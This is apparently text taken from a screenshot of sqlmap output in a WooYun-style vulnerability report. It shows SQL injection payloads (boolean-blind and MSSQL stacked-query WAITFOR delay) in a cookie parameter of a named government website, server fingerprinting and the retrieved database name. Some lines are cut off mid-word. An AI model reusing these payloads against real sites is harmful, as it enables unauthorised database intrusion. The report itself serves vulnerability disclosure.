 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: BigClassNumber (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BigClassNumber=001 AND 9572=9572

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: BigClassNumber=001;WAITFOR DELAY '0:0:5'--
---
[05:23:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[05:23:08] [INFO] fetching current database
[05:23:08] [WARNING] running in a single-thread mode. Please consider usag
hreads' for faster data retrieval
[05:23:08] [INFO] retrieved: cdelink_cpqfy_i
current database:    'cdelink_cpqfy_i'
[05:27:06] [INFO] fetched data logged to text files under 'C:\Users\Admini
output\www.cpqfy.gov.cn'
www.wooyun.org